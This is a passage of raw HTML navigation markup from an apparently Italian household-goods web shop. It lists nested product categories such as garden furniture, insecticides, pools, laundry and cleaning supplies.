href="https://shop.fulviapagliughi.it/it/2193-set-birreria">SET BIRRERIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2194-arredo-giardino-progarden">ARREDO GIARDINO PROGARDEN</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1584-ombrelloni-e-tende-sole">OMBRELLONI E TENDE SOLE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1584"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1584"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1585-ombrelloni-legno">OMBRELLONI LEGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1586-gazebo">GAZEBO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1587-tende-sole">TENDE SOLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1588-basi-ombrelloni">BASI OMBRELLONI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1589-pensiline">PENSILINE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1590-ombrelloni-metallo">OMBRELLONI METALLO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1591-ombrelloni-spiaggia">OMBRELLONI SPIAGGIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1592-vele-ombreggianti">VELE OMBREGGIANTI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1593-insetticidi">INSETTICIDI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1593"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1593"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1594-insetticidi">INSETTICIDI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1595-cattura-insetti">CATTURA INSETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1596-repellenti-zanzare">REPELLENTI ZANZARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1597-torce-bamboo">TORCE BAMBOO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1598-citronelle">CITRONELLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1599-trappole-topi">TRAPPOLE TOPI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1600-trappole-lumache">TRAPPOLE LUMACHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1601-trappole-insetti">TRAPPOLE INSETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1602-antiparassitari-frontline">ANTIPARASSITARI FRONTLINE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1603-repellenti-animali">REPELLENTI ANIMALI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1604-piscine-e-articoli-mare">PISCINE E ARTICOLI MARE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1604"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1604"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1606-docce">DOCCE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1607-chimici-piscine">CHIMICI PISCINE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1608-accessori-piscine">ACCESSORI PISCINE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1609-filtri-piscine">FILTRI PISCINE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1610-pulizia-piscine">PULIZIA PISCINE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1611-gonfiabili-accessmare-intex">GONFIABILI ACCESS.MARE INTEX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1612-gonfiabili-accessmare-best">GONFIABILI ACCESS.MARE BEST</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1613-gonfiabili-accessmare-jilon">GONFIABILI ACCESS.MARE JILON</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1614-piscine-gonfiabili-intex">PISCINE GONFIABILI INTEX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1615-piscine-gonfiabili-bestway">PISCINE GONFIABILI BESTWAY</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1616-piscine-fuori-terra-intex">PISCINE FUORI TERRA INTEX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1617-piscine-fuori-terra-bestway">PISCINE FUORI TERRA BESTWAY</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1618-piscine-fuori-terra-jilon">PISCINE FUORI TERRA JILON</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1619-filtri-piscine-intex">FILTRI PISCINE INTEX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1620-filtri-piscine-bestway">FILTRI PISCINE BESTWAY</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2207-gonfiabili-accessmare-bestw">GONFIABILI ACCESS.MARE BESTW</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1621-varie-estivo">VARIE ESTIVO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1621"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1621"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1622-ventilatori-e-condizionatori">VENTILATORI E CONDIZIONATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1623-giochi-giardino">GIOCHI GIARDINO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1625-fontane">FONTANE</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1626-invernale">INVERNALE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1626"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1626"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1627-paraspifferi">PARASPIFFERI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1627"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1627"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1628-paraspifferi">PARASPIFFERI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1629-accessori-caloriferi">ACCESSORI CALORIFERI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1629"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1629"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1630-copritermo">COPRITERMO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1631-umidificatori">UMIDIFICATORI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1632-varie-invernali">VARIE INVERNALI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1632"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1632"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1633-tende-balcone">TENDE BALCONE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1634-borse-acqua-calda">BORSE ACQUA CALDA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1635-termometri">TERMOMETRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1636-ombrelli">OMBRELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1637-slittini">SLITTINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1638-scaldini">SCALDINI</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1639-lava-e-stira">LAVA E STIRA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1639"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1639"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1640-lavaggio-biancheria">LAVAGGIO BIANCHERIA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1640"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1640"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1641-portabiancheria">PORTABIANCHERIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1642-assi-lavare">ASSI LAVARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1643-stendipanni">STENDIPANNI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1644-mollette-biancheria">MOLLETTE BIANCHERIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1645-assi-stiro">ASSI STIRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1646-accessori-lavaggio">ACCESSORI LAVAGGIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1647-ferri-stiro">FERRI STIRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1648-teli-asse-stiro">TELI ASSE STIRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1649-accessori-stiro">ACCESSORI STIRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1650-cavetti-stendere">CAVETTI STENDERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1651-copribucato">COPRIBUCATO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1652-coprilavatrice">COPRILAVATRICE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1653-custodia-biancheria">CUSTODIA BIANCHERIA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1653"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1653"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1654-scatole-guardaroba">SCATOLE GUARDAROBA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1655-custodie-abiti">CUSTODIE ABITI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1656-armadi-biancheria">ARMADI BIANCHERIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1657-appendini">APPENDINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1658-profumatori-cassetti-armadi">PROFUMATORI CASSETTI/ARMADI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1659-aste-appendiabiti">ASTE APPENDIABITI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1660-stender-e-indossatori">STENDER E INDOSSATORI</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1661-minuteria">MINUTERIA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1661"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1661"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1662-minuteria-casalinga">MINUTERIA CASALINGA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1662"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1662"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1663-ganci-casalinghi">GANCI CASALINGHI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1664-sottopiedi-e-paracolpi">SOTTOPIEDI E PARACOLPI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1665-appendiscope">APPENDISCOPE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1666-minuteria-varia">MINUTERIA VARIA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1666"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1666"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1667-forbici">FORBICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1668-esponi-piatti">ESPONI PIATTI</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1669-natale">NATALE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1669"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1669"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1670-luci-natale">LUCI NATALE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1670"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1670"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1671-luci-natale-led">LUCI NATALE LED</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1672-luci-natale-tubo">LUCI NATALE TUBO</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1673-pulizia">PULIZIA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1673"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1673"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1674-tappeti">TAPPETI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1674"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1674"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1675-tappeti-e-passatoie">TAPPETI E PASSATOIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1676-zerbini-gomma">ZERBINI GOMMA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1677-zerbini-interno">ZERBINI INTERNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1678-zerbini-cocco">ZERBINI COCCO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1679-zerbini-prato">ZERBINI PRATO</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1680-scope">SCOPE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1680"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1680"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1681-scope-domestiche">SCOPE DOMESTICHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1682-aspirapolvere">ASPIRAPOLVERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1683-lavavetri">LAVAVETRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1684-spazzole-pulizia">SPAZZOLE PULIZIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1685-manici-scope">MANICI SCOPE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1686-piumini">PIUMINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1687-palette-immondizia">PALETTE IMMONDIZIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1688-battipanni">BATTIPANNI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1689-alzaimmondizie">ALZAIMMONDIZIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1690-lavapavimenti-mocio">LAVAPAVIMENTI MOCIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1691-scope-e-spazzoloni-speciali">SCOPE E SPAZZOLONI SPECIALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1692-ragnatori">RAGNATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1693-spazzoloni-per-interni">SPAZZOLONI PER INTERNI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1694-scope-spazzino">SCOPE SPAZZINO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1695-spazzole-lavapiatti">SPAZZOLE LAVAPIATTI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1696-pattumiere-e-bidoni">PATTUMIERE E BIDONI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1696"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1696"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1697-sacchi-immondizia">SACCHI IMMONDIZIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1698-cestini-carta">CESTINI CARTA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1699-pattumiere">PATTUMIERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1700-pressabottiglie">PRESSABOTTIGLIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1701-pattumiere-differenziate">PATTUMIERE DIFFERENZIATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1702-trespoli-immondizia">TRESPOLI IMMONDIZIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1703-portasacchetti-immondizia">PORTASACCHETTI IMMONDIZIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1704-bidoni-immondizia">BIDONI IMMONDIZIA</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1705-varie">VARIE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1705"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1705"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1706-panni-pulizia">PANNI PULIZIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1707-spugne">SPUGNE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1708-spazzole-abiti">SPAZZOLE ABITI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1709-deumidificatori-e-antimuffa">DEUMIDIFICATORI E ANTIMUFFA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1710-vileda">VILEDA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1711-apex">APEX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1712-pulitori-vapore">PULITORI VAPORE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2244-guanti-casa">GUANTI CASA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2245-carta-ovattata">CARTA OVATTATA</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1713-bacinelle-e-secchi">BACINELLE E SECCHI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1713"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1713"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1714-secchi">SECCHI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1715-bacinelle">BACINELLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1716-catini">CATINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1717-mastelli-casa">MASTELLI CASA</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1718-detersivi-e-detergenti-c">DETERSIVI E DETERGENTI       C</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1718"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1718"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1719-detergenti-casa">DETERGENTI CASA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1720-chimici-pulizia">CHIMICI PULIZIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1721-saponi">SAPONI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1722-detersivi-biancheria">DETERSIVI BIANCHERIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1723-deodoranti-e-profumatori">DEODORANTI E PROFUMATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1724-detergenti-e-cere-legno">DETERGENTI E CERE LEGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1725-sgrassatori">SGRASSATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1726-disgorganti">DISGORGANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1728-nuncas">NUNCAS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1729-use">USE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1730-chanteclair">CHANTECLAIR</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1731-chiaro-luce">CHIARO LUCE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1732-amuchina">AMUCHINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1886-coloranti">COLORANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2246-deodoranti-auto">DEODORANTI AUTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2247-acqua-demineralizzata">ACQUA DEMINERALIZZATA</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1733-pulizia-professionale-c">PULIZIA PROFESSIONALE        C</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1733"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1733"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1734-pulizia-industriale">PULIZIA INDUSTRIALE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1735-stracci">STRACCI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2257-detersivi-e-detergenti">DETERSIVI E DETERGENTI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2257"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2257"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2258-detergenti-casa">DETERGENTI CASA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2259-chimici-pulizia">CHIMICI PULIZIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2260-saponi">SAPONI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2261-detersivi-biancheria">DETERSIVI BIANCHERIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2262-deodoranti-e-profumatori">DEODORANTI E PROFUMATORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2263-detergenti-e-cere-legno">DETERGENTI E CERE LEGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2264-deodoranti-auto">DEODORANTI AUTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2267-disgorganti">DISGORGANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2268-coloranti">COLORANTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2270-nuncas">NUNCAS</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2271-use">USE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2272-chanteclair">CHANTECLAIR</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2273-chiaro-luce">CHIARO LUCE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2274-amuchina">AMUCHINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2281-disgorganti-e-attivatori">DISGORGANTI E ATTIVATORI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2275-pulizia-professionale">PULIZIA PROFESSIONALE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2275"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2275"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2276-pulizia-industriale">PULIZIA INDUSTRIALE</a></li><li data-depth="3"><a class="category-sub-link" 